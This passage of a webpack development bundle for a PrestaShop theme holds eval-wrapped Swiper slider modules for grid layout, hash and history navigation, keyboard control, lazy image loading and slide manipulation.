        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Grid; }\n/* harmony export */ });\nfunction Grid({\n  swiper,\n  extendParams\n}) {\n  extendParams({\n    grid: {\n      rows: 1,\n      fill: \"column\"\n    }\n  });\n  let slidesNumberEvenToRows;\n  let slidesPerRow;\n  let numFullColumns;\n  const initSlides = (slidesLength) => {\n    const {\n      slidesPerView\n    } = swiper.params;\n    const {\n      rows,\n      fill\n    } = swiper.params.grid;\n    slidesPerRow = slidesNumberEvenToRows / rows;\n    numFullColumns = Math.floor(slidesLength / rows);\n    if (Math.floor(slidesLength / rows) === slidesLength / rows) {\n      slidesNumberEvenToRows = slidesLength;\n    } else {\n      slidesNumberEvenToRows = Math.ceil(slidesLength / rows) * rows;\n    }\n    if (slidesPerView !== \"auto\" && fill === \"row\") {\n      slidesNumberEvenToRows = Math.max(slidesNumberEvenToRows, slidesPerView * rows);\n    }\n  };\n  const updateSlide = (i, slide, slidesLength, getDirectionLabel) => {\n    const {\n      slidesPerGroup,\n      spaceBetween\n    } = swiper.params;\n    const {\n      rows,\n      fill\n    } = swiper.params.grid;\n    let newSlideOrderIndex;\n    let column;\n    let row;\n    if (fill === \"row\" && slidesPerGroup > 1) {\n      const groupIndex = Math.floor(i / (slidesPerGroup * rows));\n      const slideIndexInGroup = i - rows * slidesPerGroup * groupIndex;\n      const columnsInGroup = groupIndex === 0 ? slidesPerGroup : Math.min(Math.ceil((slidesLength - groupIndex * rows * slidesPerGroup) / rows), slidesPerGroup);\n      row = Math.floor(slideIndexInGroup / columnsInGroup);\n      column = slideIndexInGroup - row * columnsInGroup + groupIndex * slidesPerGroup;\n      newSlideOrderIndex = column + row * slidesNumberEvenToRows / rows;\n      slide.css({\n        \"-webkit-order\": newSlideOrderIndex,\n        order: newSlideOrderIndex\n      });\n    } else if (fill === \"column\") {\n      column = Math.floor(i / rows);\n      row = i - column * rows;\n      if (column > numFullColumns || column === numFullColumns && row === rows - 1) {\n        row += 1;\n        if (row >= rows) {\n          row = 0;\n          column += 1;\n        }\n      }\n    } else {\n      row = Math.floor(i / slidesPerRow);\n      column = i - row * slidesPerRow;\n    }\n    slide.css(getDirectionLabel(\"margin-top\"), row !== 0 ? spaceBetween && `${spaceBetween}px` : \"\");\n  };\n  const updateWrapperSize = (slideSize, snapGrid, getDirectionLabel) => {\n    const {\n      spaceBetween,\n      centeredSlides,\n      roundLengths\n    } = swiper.params;\n    const {\n      rows\n    } = swiper.params.grid;\n    swiper.virtualSize = (slideSize + spaceBetween) * slidesNumberEvenToRows;\n    swiper.virtualSize = Math.ceil(swiper.virtualSize / rows) - spaceBetween;\n    swiper.$wrapperEl.css({\n      [getDirectionLabel(\"width\")]: `${swiper.virtualSize + spaceBetween}px`\n    });\n    if (centeredSlides) {\n      snapGrid.splice(0, snapGrid.length);\n      const newSlidesGrid = [];\n      for (let i = 0; i < snapGrid.length; i += 1) {\n        let slidesGridItem = snapGrid[i];\n        if (roundLengths)\n          slidesGridItem = Math.floor(slidesGridItem);\n        if (snapGrid[i] < swiper.virtualSize + snapGrid[0])\n          newSlidesGrid.push(slidesGridItem);\n      }\n      snapGrid.push(...newSlidesGrid);\n    }\n  };\n  swiper.grid = {\n    initSlides,\n    updateSlide,\n    updateWrapperSize\n  };\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/grid/grid.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/hash-navigation/hash-navigation.js":
/*!************************************************************************!*\
  !*** ./node_modules/swiper/modules/hash-navigation/hash-navigation.js ***!
  \************************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ HashNavigation; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n\n\nfunction HashNavigation({\n  swiper,\n  extendParams,\n  emit,\n  on\n}) {\n  let initialized = false;\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  extendParams({\n    hashNavigation: {\n      enabled: false,\n      replaceState: false,\n      watchState: false\n    }\n  });\n  const onHashChange = () => {\n    emit(\"hashChange\");\n    const newHash = document.location.hash.replace(\"#\", \"\");\n    const activeSlideHash = swiper.slides.eq(swiper.activeIndex).attr(\"data-hash\");\n    if (newHash !== activeSlideHash) {\n      const newIndex = swiper.$wrapperEl.children(`.${swiper.params.slideClass}[data-hash=\"${newHash}\"]`).index();\n      if (typeof newIndex === \"undefined\")\n        return;\n      swiper.slideTo(newIndex);\n    }\n  };\n  const setHash = () => {\n    if (!initialized || !swiper.params.hashNavigation.enabled)\n      return;\n    if (swiper.params.hashNavigation.replaceState && window.history && window.history.replaceState) {\n      window.history.replaceState(null, null, `#${swiper.slides.eq(swiper.activeIndex).attr(\"data-hash\")}` || \"\");\n      emit(\"hashSet\");\n    } else {\n      const slide = swiper.slides.eq(swiper.activeIndex);\n      const hash = slide.attr(\"data-hash\") || slide.attr(\"data-history\");\n      document.location.hash = hash || \"\";\n      emit(\"hashSet\");\n    }\n  };\n  const init = () => {\n    if (!swiper.params.hashNavigation.enabled || swiper.params.history && swiper.params.history.enabled)\n      return;\n    initialized = true;\n    const hash = document.location.hash.replace(\"#\", \"\");\n    if (hash) {\n      const speed = 0;\n      for (let i = 0, length = swiper.slides.length; i < length; i += 1) {\n        const slide = swiper.slides.eq(i);\n        const slideHash = slide.attr(\"data-hash\") || slide.attr(\"data-history\");\n        if (slideHash === hash && !slide.hasClass(swiper.params.slideDuplicateClass)) {\n          const index = slide.index();\n          swiper.slideTo(index, speed, swiper.params.runCallbacksOnInit, true);\n        }\n      }\n    }\n    if (swiper.params.hashNavigation.watchState) {\n      (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(window).on(\"hashchange\", onHashChange);\n    }\n  };\n  const destroy = () => {\n    if (swiper.params.hashNavigation.watchState) {\n      (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(window).off(\"hashchange\", onHashChange);\n    }\n  };\n  on(\"init\", () => {\n    if (swiper.params.hashNavigation.enabled) {\n      init();\n    }\n  });\n  on(\"destroy\", () => {\n    if (swiper.params.hashNavigation.enabled) {\n      destroy();\n    }\n  });\n  on(\"transitionEnd _freeModeNoMomentumRelease\", () => {\n    if (initialized) {\n      setHash();\n    }\n  });\n  on(\"slideChange\", () => {\n    if (initialized && swiper.params.cssMode) {\n      setHash();\n    }\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/hash-navigation/hash-navigation.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/history/history.js":
/*!********************************************************!*\
  !*** ./node_modules/swiper/modules/history/history.js ***!
  \********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ History; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n\nfunction History({\n  swiper,\n  extendParams,\n  on\n}) {\n  extendParams({\n    history: {\n      enabled: false,\n      root: \"\",\n      replaceState: false,\n      key: \"slides\",\n      keepQuery: false\n    }\n  });\n  let initialized = false;\n  let paths = {};\n  const slugify = (text) => {\n    return text.toString().replace(/\\s+/g, \"-\").replace(/[^\\w-]+/g, \"\").replace(/--+/g, \"-\").replace(/^-+/, \"\").replace(/-+$/, \"\");\n  };\n  const getPathValues = (urlOverride) => {\n    const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n    let location;\n    if (urlOverride) {\n      location = new URL(urlOverride);\n    } else {\n      location = window.location;\n    }\n    const pathArray = location.pathname.slice(1).split(\"/\").filter((part) => part !== \"\");\n    const total = pathArray.length;\n    const key = pathArray[total - 2];\n    const value = pathArray[total - 1];\n    return {\n      key,\n      value\n    };\n  };\n  const setHistory = (key, index) => {\n    const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n    if (!initialized || !swiper.params.history.enabled)\n      return;\n    let location;\n    if (swiper.params.url) {\n      location = new URL(swiper.params.url);\n    } else {\n      location = window.location;\n    }\n    const slide = swiper.slides.eq(index);\n    let value = slugify(slide.attr(\"data-history\"));\n    if (swiper.params.history.root.length > 0) {\n      let root = swiper.params.history.root;\n      if (root[root.length - 1] === \"/\")\n        root = root.slice(0, root.length - 1);\n      value = `${root}/${key}/${value}`;\n    } else if (!location.pathname.includes(key)) {\n      value = `${key}/${value}`;\n    }\n    if (swiper.params.history.keepQuery) {\n      value += location.search;\n    }\n    const currentState = window.history.state;\n    if (currentState && currentState.value === value) {\n      return;\n    }\n    if (swiper.params.history.replaceState) {\n      window.history.replaceState({\n        value\n      }, null, value);\n    } else {\n      window.history.pushState({\n        value\n      }, null, value);\n    }\n  };\n  const scrollToSlide = (speed, value, runCallbacks) => {\n    if (value) {\n      for (let i = 0, length = swiper.slides.length; i < length; i += 1) {\n        const slide = swiper.slides.eq(i);\n        const slideHistory = slugify(slide.attr(\"data-history\"));\n        if (slideHistory === value && !slide.hasClass(swiper.params.slideDuplicateClass)) {\n          const index = slide.index();\n          swiper.slideTo(index, speed, runCallbacks);\n        }\n      }\n    } else {\n      swiper.slideTo(0, speed, runCallbacks);\n    }\n  };\n  const setHistoryPopState = () => {\n    paths = getPathValues(swiper.params.url);\n    scrollToSlide(swiper.params.speed, paths.value, false);\n  };\n  const init = () => {\n    const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n    if (!swiper.params.history)\n      return;\n    if (!window.history || !window.history.pushState) {\n      swiper.params.history.enabled = false;\n      swiper.params.hashNavigation.enabled = true;\n      return;\n    }\n    initialized = true;\n    paths = getPathValues(swiper.params.url);\n    if (!paths.key && !paths.value)\n      return;\n    scrollToSlide(0, paths.value, swiper.params.runCallbacksOnInit);\n    if (!swiper.params.history.replaceState) {\n      window.addEventListener(\"popstate\", setHistoryPopState);\n    }\n  };\n  const destroy = () => {\n    const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n    if (!swiper.params.history.replaceState) {\n      window.removeEventListener(\"popstate\", setHistoryPopState);\n    }\n  };\n  on(\"init\", () => {\n    if (swiper.params.history.enabled) {\n      init();\n    }\n  });\n  on(\"destroy\", () => {\n    if (swiper.params.history.enabled) {\n      destroy();\n    }\n  });\n  on(\"transitionEnd _freeModeNoMomentumRelease\", () => {\n    if (initialized) {\n      setHistory(swiper.params.history.key, swiper.activeIndex);\n    }\n  });\n  on(\"slideChange\", () => {\n    if (initialized && swiper.params.cssMode) {\n      setHistory(swiper.params.history.key, swiper.activeIndex);\n    }\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/history/history.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/keyboard/keyboard.js":
/*!**********************************************************!*\
  !*** ./node_modules/swiper/modules/keyboard/keyboard.js ***!
  \**********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Keyboard; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n\n\nfunction Keyboard({\n  swiper,\n  extendParams,\n  on,\n  emit\n}) {\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  swiper.keyboard = {\n    enabled: false\n  };\n  extendParams({\n    keyboard: {\n      enabled: false,\n      onlyInViewport: true,\n      pageUpDown: true\n    }\n  });\n  function handle(event) {\n    if (!swiper.enabled)\n      return;\n    const {\n      rtlTranslate: rtl\n    } = swiper;\n    let e = event;\n    if (e.originalEvent)\n      e = e.originalEvent;\n    const kc = e.keyCode || e.charCode;\n    const pageUpDown = swiper.params.keyboard.pageUpDown;\n    const isPageUp = pageUpDown && kc === 33;\n    const isPageDown = pageUpDown && kc === 34;\n    const isArrowLeft = kc === 37;\n    const isArrowRight = kc === 39;\n    const isArrowUp = kc === 38;\n    const isArrowDown = kc === 40;\n    if (!swiper.allowSlideNext && (swiper.isHorizontal() && isArrowRight || swiper.isVertical() && isArrowDown || isPageDown)) {\n      return false;\n    }\n    if (!swiper.allowSlidePrev && (swiper.isHorizontal() && isArrowLeft || swiper.isVertical() && isArrowUp || isPageUp)) {\n      return false;\n    }\n    if (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey) {\n      return void 0;\n    }\n    if (document.activeElement && document.activeElement.nodeName && (document.activeElement.nodeName.toLowerCase() === \"input\" || document.activeElement.nodeName.toLowerCase() === \"textarea\")) {\n      return void 0;\n    }\n    if (swiper.params.keyboard.onlyInViewport && (isPageUp || isPageDown || isArrowLeft || isArrowRight || isArrowUp || isArrowDown)) {\n      let inView = false;\n      if (swiper.$el.parents(`.${swiper.params.slideClass}`).length > 0 && swiper.$el.parents(`.${swiper.params.slideActiveClass}`).length === 0) {\n        return void 0;\n      }\n      const $el = swiper.$el;\n      const swiperWidth = $el[0].clientWidth;\n      const swiperHeight = $el[0].clientHeight;\n      const windowWidth = window.innerWidth;\n      const windowHeight = window.innerHeight;\n      const swiperOffset = swiper.$el.offset();\n      if (rtl)\n        swiperOffset.left -= swiper.$el[0].scrollLeft;\n      const swiperCoord = [[swiperOffset.left, swiperOffset.top], [swiperOffset.left + swiperWidth, swiperOffset.top], [swiperOffset.left, swiperOffset.top + swiperHeight], [swiperOffset.left + swiperWidth, swiperOffset.top + swiperHeight]];\n      for (let i = 0; i < swiperCoord.length; i += 1) {\n        const point = swiperCoord[i];\n        if (point[0] >= 0 && point[0] <= windowWidth && point[1] >= 0 && point[1] <= windowHeight) {\n          if (point[0] === 0 && point[1] === 0)\n            continue;\n          inView = true;\n        }\n      }\n      if (!inView)\n        return void 0;\n    }\n    if (swiper.isHorizontal()) {\n      if (isPageUp || isPageDown || isArrowLeft || isArrowRight) {\n        if (e.preventDefault)\n          e.preventDefault();\n        else\n          e.returnValue = false;\n      }\n      if ((isPageDown || isArrowRight) && !rtl || (isPageUp || isArrowLeft) && rtl)\n        swiper.slideNext();\n      if ((isPageUp || isArrowLeft) && !rtl || (isPageDown || isArrowRight) && rtl)\n        swiper.slidePrev();\n    } else {\n      if (isPageUp || isPageDown || isArrowUp || isArrowDown) {\n        if (e.preventDefault)\n          e.preventDefault();\n        else\n          e.returnValue = false;\n      }\n      if (isPageDown || isArrowDown)\n        swiper.slideNext();\n      if (isPageUp || isArrowUp)\n        swiper.slidePrev();\n    }\n    emit(\"keyPress\", kc);\n    return void 0;\n  }\n  function enable() {\n    if (swiper.keyboard.enabled)\n      return;\n    (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(document).on(\"keydown\", handle);\n    swiper.keyboard.enabled = true;\n  }\n  function disable() {\n    if (!swiper.keyboard.enabled)\n      return;\n    (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(document).off(\"keydown\", handle);\n    swiper.keyboard.enabled = false;\n  }\n  on(\"init\", () => {\n    if (swiper.params.keyboard.enabled) {\n      enable();\n    }\n  });\n  on(\"destroy\", () => {\n    if (swiper.keyboard.enabled) {\n      disable();\n    }\n  });\n  Object.assign(swiper.keyboard, {\n    enable,\n    disable\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/keyboard/keyboard.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/lazy/lazy.js":
/*!**************************************************!*\
  !*** ./node_modules/swiper/modules/lazy/lazy.js ***!
  \**************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Lazy; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n\n\nfunction Lazy({\n  swiper,\n  extendParams,\n  on,\n  emit\n}) {\n  extendParams({\n    lazy: {\n      checkInView: false,\n      enabled: false,\n      loadPrevNext: false,\n      loadPrevNextAmount: 1,\n      loadOnTransitionStart: false,\n      scrollingElement: \"\",\n      elementClass: \"swiper-lazy\",\n      loadingClass: \"swiper-lazy-loading\",\n      loadedClass: \"swiper-lazy-loaded\",\n      preloaderClass: \"swiper-lazy-preloader\"\n    }\n  });\n  swiper.lazy = {};\n  let scrollHandlerAttached = false;\n  let initialImageLoaded = false;\n  function loadInSlide(index, loadInDuplicate = true) {\n    const params = swiper.params.lazy;\n    if (typeof index === \"undefined\")\n      return;\n    if (swiper.slides.length === 0)\n      return;\n    const isVirtual = swiper.virtual && swiper.params.virtual.enabled;\n    const $slideEl = isVirtual ? swiper.$wrapperEl.children(`.${swiper.params.slideClass}[data-swiper-slide-index=\"${index}\"]`) : swiper.slides.eq(index);\n    const $images = $slideEl.find(`.${params.elementClass}:not(.${params.loadedClass}):not(.${params.loadingClass})`);\n    if ($slideEl.hasClass(params.elementClass) && !$slideEl.hasClass(params.loadedClass) && !$slideEl.hasClass(params.loadingClass)) {\n      $images.push($slideEl[0]);\n    }\n    if ($images.length === 0)\n      return;\n    $images.each((imageEl) => {\n      const $imageEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(imageEl);\n      $imageEl.addClass(params.loadingClass);\n      const background = $imageEl.attr(\"data-background\");\n      const src = $imageEl.attr(\"data-src\");\n      const srcset = $imageEl.attr(\"data-srcset\");\n      const sizes = $imageEl.attr(\"data-sizes\");\n      const $pictureEl = $imageEl.parent(\"picture\");\n      swiper.loadImage($imageEl[0], src || background, srcset, sizes, false, () => {\n        if (typeof swiper === \"undefined\" || swiper === null || !swiper || swiper && !swiper.params || swiper.destroyed)\n          return;\n        if (background) {\n          $imageEl.css(\"background-image\", `url(\"${background}\")`);\n          $imageEl.removeAttr(\"data-background\");\n        } else {\n          if (srcset) {\n            $imageEl.attr(\"srcset\", srcset);\n            $imageEl.removeAttr(\"data-srcset\");\n          }\n          if (sizes) {\n            $imageEl.attr(\"sizes\", sizes);\n            $imageEl.removeAttr(\"data-sizes\");\n          }\n          if ($pictureEl.length) {\n            $pictureEl.children(\"source\").each((sourceEl) => {\n              const $source = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(sourceEl);\n              if ($source.attr(\"data-srcset\")) {\n                $source.attr(\"srcset\", $source.attr(\"data-srcset\"));\n                $source.removeAttr(\"data-srcset\");\n              }\n            });\n          }\n          if (src) {\n            $imageEl.attr(\"src\", src);\n            $imageEl.removeAttr(\"data-src\");\n          }\n        }\n        $imageEl.addClass(params.loadedClass).removeClass(params.loadingClass);\n        $slideEl.find(`.${params.preloaderClass}`).remove();\n        if (swiper.params.loop && loadInDuplicate) {\n          const slideOriginalIndex = $slideEl.attr(\"data-swiper-slide-index\");\n          if ($slideEl.hasClass(swiper.params.slideDuplicateClass)) {\n            const originalSlide = swiper.$wrapperEl.children(`[data-swiper-slide-index=\"${slideOriginalIndex}\"]:not(.${swiper.params.slideDuplicateClass})`);\n            loadInSlide(originalSlide.index(), false);\n          } else {\n            const duplicatedSlide = swiper.$wrapperEl.children(`.${swiper.params.slideDuplicateClass}[data-swiper-slide-index=\"${slideOriginalIndex}\"]`);\n            loadInSlide(duplicatedSlide.index(), false);\n          }\n        }\n        emit(\"lazyImageReady\", $slideEl[0], $imageEl[0]);\n        if (swiper.params.autoHeight) {\n          swiper.updateAutoHeight();\n        }\n      });\n      emit(\"lazyImageLoad\", $slideEl[0], $imageEl[0]);\n    });\n  }\n  function load() {\n    const {\n      $wrapperEl,\n      params: swiperParams,\n      slides,\n      activeIndex\n    } = swiper;\n    const isVirtual = swiper.virtual && swiperParams.virtual.enabled;\n    const params = swiperParams.lazy;\n    let slidesPerView = swiperParams.slidesPerView;\n    if (slidesPerView === \"auto\") {\n      slidesPerView = 0;\n    }\n    function slideExist(index) {\n      if (isVirtual) {\n        if ($wrapperEl.children(`.${swiperParams.slideClass}[data-swiper-slide-index=\"${index}\"]`).length) {\n          return true;\n        }\n      } else if (slides[index])\n        return true;\n      return false;\n    }\n    function slideIndex(slideEl) {\n      if (isVirtual) {\n        return (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(slideEl).attr(\"data-swiper-slide-index\");\n      }\n      return (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(slideEl).index();\n    }\n    if (!initialImageLoaded)\n      initialImageLoaded = true;\n    if (swiper.params.watchSlidesProgress) {\n      $wrapperEl.children(`.${swiperParams.slideVisibleClass}`).each((slideEl) => {\n        const index = isVirtual ? (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(slideEl).attr(\"data-swiper-slide-index\") : (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(slideEl).index();\n        loadInSlide(index);\n      });\n    } else if (slidesPerView > 1) {\n      for (let i = activeIndex; i < activeIndex + slidesPerView; i += 1) {\n        if (slideExist(i))\n          loadInSlide(i);\n      }\n    } else {\n      loadInSlide(activeIndex);\n    }\n    if (params.loadPrevNext) {\n      if (slidesPerView > 1 || params.loadPrevNextAmount && params.loadPrevNextAmount > 1) {\n        const amount = params.loadPrevNextAmount;\n        const spv = Math.ceil(slidesPerView);\n        const maxIndex = Math.min(activeIndex + spv + Math.max(amount, spv), slides.length);\n        const minIndex = Math.max(activeIndex - Math.max(spv, amount), 0);\n        for (let i = activeIndex + spv; i < maxIndex; i += 1) {\n          if (slideExist(i))\n            loadInSlide(i);\n        }\n        for (let i = minIndex; i < activeIndex; i += 1) {\n          if (slideExist(i))\n            loadInSlide(i);\n        }\n      } else {\n        const nextSlide = $wrapperEl.children(`.${swiperParams.slideNextClass}`);\n        if (nextSlide.length > 0)\n          loadInSlide(slideIndex(nextSlide));\n        const prevSlide = $wrapperEl.children(`.${swiperParams.slidePrevClass}`);\n        if (prevSlide.length > 0)\n          loadInSlide(slideIndex(prevSlide));\n      }\n    }\n  }\n  function checkInViewOnLoad() {\n    const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n    if (!swiper || swiper.destroyed)\n      return;\n    const $scrollElement = swiper.params.lazy.scrollingElement ? (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(swiper.params.lazy.scrollingElement) : (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(window);\n    const isWindow = $scrollElement[0] === window;\n    const scrollElementWidth = isWindow ? window.innerWidth : $scrollElement[0].offsetWidth;\n    const scrollElementHeight = isWindow ? window.innerHeight : $scrollElement[0].offsetHeight;\n    const swiperOffset = swiper.$el.offset();\n    const {\n      rtlTranslate: rtl\n    } = swiper;\n    let inView = false;\n    if (rtl)\n      swiperOffset.left -= swiper.$el[0].scrollLeft;\n    const swiperCoord = [[swiperOffset.left, swiperOffset.top], [swiperOffset.left + swiper.width, swiperOffset.top], [swiperOffset.left, swiperOffset.top + swiper.height], [swiperOffset.left + swiper.width, swiperOffset.top + swiper.height]];\n    for (let i = 0; i < swiperCoord.length; i += 1) {\n      const point = swiperCoord[i];\n      if (point[0] >= 0 && point[0] <= scrollElementWidth && point[1] >= 0 && point[1] <= scrollElementHeight) {\n        if (point[0] === 0 && point[1] === 0)\n          continue;\n        inView = true;\n      }\n    }\n    const passiveListener = swiper.touchEvents.start === \"touchstart\" && swiper.support.passiveListener && swiper.params.passiveListeners ? {\n      passive: true,\n      capture: false\n    } : false;\n    if (inView) {\n      load();\n      $scrollElement.off(\"scroll\", checkInViewOnLoad, passiveListener);\n    } else if (!scrollHandlerAttached) {\n      scrollHandlerAttached = true;\n      $scrollElement.on(\"scroll\", checkInViewOnLoad, passiveListener);\n    }\n  }\n  on(\"beforeInit\", () => {\n    if (swiper.params.lazy.enabled && swiper.params.preloadImages) {\n      swiper.params.preloadImages = false;\n    }\n  });\n  on(\"init\", () => {\n    if (swiper.params.lazy.enabled) {\n      if (swiper.params.lazy.checkInView) {\n        checkInViewOnLoad();\n      } else {\n        load();\n      }\n    }\n  });\n  on(\"scroll\", () => {\n    if (swiper.params.freeMode && swiper.params.freeMode.enabled && !swiper.params.freeMode.sticky) {\n      load();\n    }\n  });\n  on(\"scrollbarDragMove resize _freeModeNoMomentumRelease\", () => {\n    if (swiper.params.lazy.enabled) {\n      if (swiper.params.lazy.checkInView) {\n        checkInViewOnLoad();\n      } else {\n        load();\n      }\n    }\n  });\n  on(\"transitionStart\", () => {\n    if (swiper.params.lazy.enabled) {\n      if (swiper.params.lazy.loadOnTransitionStart || !swiper.params.lazy.loadOnTransitionStart && !initialImageLoaded) {\n        if (swiper.params.lazy.checkInView) {\n          checkInViewOnLoad();\n        } else {\n          load();\n        }\n      }\n    }\n  });\n  on(\"transitionEnd\", () => {\n    if (swiper.params.lazy.enabled && !swiper.params.lazy.loadOnTransitionStart) {\n      if (swiper.params.lazy.checkInView) {\n        checkInViewOnLoad();\n      } else {\n        load();\n      }\n    }\n  });\n  on(\"slideChange\", () => {\n    const {\n      lazy,\n      cssMode,\n      watchSlidesProgress,\n      touchReleaseOnEdges,\n      resistanceRatio\n    } = swiper.params;\n    if (lazy.enabled && (cssMode || watchSlidesProgress && (touchReleaseOnEdges || resistanceRatio === 0))) {\n      load();\n    }\n  });\n  on(\"destroy\", () => {\n    if (!swiper.$el)\n      return;\n    swiper.$el.find(`.${swiper.params.lazy.loadingClass}`).removeClass(swiper.params.lazy.loadingClass);\n  });\n  Object.assign(swiper.lazy, {\n    load,\n    loadInSlide\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/lazy/lazy.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/manipulation/manipulation.js":
/*!******************************************************************!*\
  !*** ./node_modules/swiper/modules/manipulation/manipulation.js ***!
  \******************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Manipulation; }\n/* harmony export */ });\n/* harmony import */ var _methods_appendSlide_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./methods/appendSlide.js */ \"./node_modules/swiper/modules/manipulation/methods/appendSlide.js\");\n/* harmony import */ var _methods_prependSlide_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./methods/prependSlide.js */ \"./node_modules/swiper/modules/manipulation/methods/prependSlide.js\");\n/* harmony import */ var _methods_addSlide_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./methods/addSlide.js */ \"./node_modules/swiper/modules/manipulation/methods/addSlide.js\");\n/* harmony import */ var _methods_removeSlide_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./methods/removeSlide.js */ \"./node_modules/swiper/modules/manipulation/methods/removeSlide.js\");\n/* harmony import */ var _methods_removeAllSlides_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./methods/removeAllSlides.js */ \"./node_modules/swiper/modules/manipulation/methods/removeAllSlides.js\");\n\n\n\n\n\nfunction Manipulation({\n  swiper\n}) {\n  Object.assign(swiper, {\n    appendSlide: _methods_appendSlide_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"].bind(swiper),\n    prependSlide: _methods_prependSlide_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"].bind(swiper),\n    addSlide: _methods_addSlide_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"].bind(swiper),\n    removeSlide: _methods_removeSlide_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"].bind(swiper),\n    removeAllSlides: _methods_removeAllSlides_js__WEBPACK_IMPORTED_MODULE_4__[\"default\"].bind(swiper)\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/manipulation/manipulation.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/manipulation/methods/addSlide.js":
/*!**********************************************************************!*\
